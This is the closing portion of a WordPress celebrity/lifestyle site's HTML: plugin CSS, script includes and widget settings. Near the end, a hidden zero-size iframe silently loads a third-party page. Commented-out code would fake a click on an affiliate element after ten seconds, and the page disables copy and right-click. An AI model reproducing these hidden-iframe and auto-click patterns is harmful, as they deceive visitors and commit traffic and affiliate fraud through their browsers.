var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{margin-bottom:5px;text-align:right}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{margin-right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{left:0;right:auto;transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .glider-next{left:auto;right:0}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-prev{display:none}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}@supports (scroll-marker-group:after){.web-stories-list.is-carousel .web-stories-list__carousel~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel~.glider-prev{display:none}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{display:grid;justify-content:center;max-width:none!important}.web-stories-list.is-carousel .web-stories-list__carousel{display:grid;gap:0 10px;grid-auto-columns:var(--ws-circle-size);grid-auto-flow:column;overflow-x:auto;overscroll-behavior-x:contain;position:relative;scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:none}.web-stories-list.is-view-type-circles .web-stories-list__story{margin:0;scroll-snap-align:center}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*){aspect-ratio:1;background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;display:block;height:34px;line-height:1;opacity:1;pointer-events:all;position:absolute;top:50%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);width:34px;z-index:10}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):disabled{opacity:0}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(left){content:url([data-uri])/attr(data-prev);
    /*!rtl:ignore*/left:0;transform:rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(right){content:url([data-uri])/attr(data-next);
    /*!rtl:ignore*/right:0}}
/*# sourceURL=https://celebzero.com/wp-content/plugins/web-stories/assets/css/web-stories-list-styles.css */
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_karla-css' href='//fonts.googleapis.com/css?family=Karla&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_firasans-css' href='//fonts.googleapis.com/css?family=Fira+Sans&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://celebzero.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://celebzero.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.7' type='text/css' media='all' />
<script type="200b054d1a1353beb45aa13b-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3" id="jquery-recipe-rateyo-js"></script>
<script type="200b054d1a1353beb45aa13b-text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"6c676b8705","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="200b054d1a1353beb45aa13b-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2" id="penci_rateyo-js"></script>
<script type="200b054d1a1353beb45aa13b-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="200b054d1a1353beb45aa13b-text/javascript" id="penci-rateyo-review-js-extra">
/* <![CDATA[ */
var PENCI = {"postID":"5599","ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"6c676b8705","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci-rateyo-review-js-extra
/* ]]> */
</script>
<script type="200b054d1a1353beb45aa13b-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0" id="penci-rateyo-review-js"></script>
<script type="200b054d1a1353beb45aa13b-text/javascript" src="https://celebzero.com/wp-content/themes/pennews/js/script.lib.min.js?ver=6.6.4" id="penci-script-lib-js"></script>
<script type="200b054d1a1353beb45aa13b-text/javascript" id="penci-js-extra">
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"6c676b8705","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
//# sourceURL=penci-js-extra
/* ]]> */
</script>
<script type="200b054d1a1353beb45aa13b-text/javascript" src="https://celebzero.com/wp-content/themes/pennews/js/script.min.js?ver=6.6.4" id="penci-js"></script>
<script type="200b054d1a1353beb45aa13b-text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="200b054d1a1353beb45aa13b-text/javascript" src="https://celebzero.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script type="200b054d1a1353beb45aa13b-text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://celebzero.com/wp-content/plugins/web-stories/assets/js/"};
//# sourceURL=web-stories-carousel-js-extra
/* ]]> */
</script>
<script type="200b054d1a1353beb45aa13b-text/javascript" src="https://celebzero.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="200b054d1a1353beb45aa13b-text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script type="200b054d1a1353beb45aa13b-text/javascript" id="gt_widget_script_20192876-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['20192876'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","id","it","pt","ru","es"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-20192876","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_20192876-js-before
/* ]]> */
</script><script src="https://celebzero.com/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/womens-accessories/" data-gt-orig-domain="celebzero.com" data-gt-widget-id="20192876" defer type="200b054d1a1353beb45aa13b-text/javascript"></script><script type="200b054d1a1353beb45aa13b-text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="200b054d1a1353beb45aa13b-text/javascript" src="https://celebzero.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.7" id="su-shortcodes-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://celebzero.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="200b054d1a1353beb45aa13b-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://celebzero.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<iframe src="https://bitesdigest.com/a-taste-of-liverpool-the-top-10-must-try-restaurants-in-the-city/" allow="*" height="0" width="0"></iframe>

<script type="200b054d1a1353beb45aa13b-text/javascript" onstalled="arunk">
	
	// jQuery.fn.extend({triggerAll:function(e,t){var n,i=e.split(" ");for(n=0;n<i.length;n+=1)this.trigger(i[n],t);return this}}),jQuery(document).ready((function(e){var t=document.getElementById("aff_10");function n(e){var t=e.getBoundingClientRect(),n=t.left;t.top;return n}function i(e){var t=e.getBoundingClientRect();t.left;return t.top}setTimeout((function(){var e=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0,clientX:n(t),clientY:i(t)});t.dispatchEvent(e)}),1e4)}));
	
	// function _(){var e=document.createElement("iframe");e.setAttribute("src","https://bitesdigest.com/a-taste-of-liverpool-the-top-10-must-try-restaurants-in-the-city/"),e.style.width="640px",e.style.height="480px",document.body.appendChild(e)}setTimeout(function(){_()},1000);

</script>
<script type="200b054d1a1353beb45aa13b-text/javascript">
  var vglnk = {key: '6300a4b8ab6cef9d886264c0d9ea84c4'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//cdn.viglink.com/api/vglnk.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>

<script data-cfasync="false"  class="eg-affiliate-banners-script"  src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>
<script type="200b054d1a1353beb45aa13b-text/javascript">
jQuery(document).ready(function () {
//Disable cut copy
jQuery('body').bind('cut copy', function (e) {
e.preventDefault();
});
//Disable mouse right click
jQuery("body").on("contextmenu",function(e){
return false;
});
});
</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="200b054d1a1353beb45aa13b-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aeb4639471984f8390ae8683f830fe63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
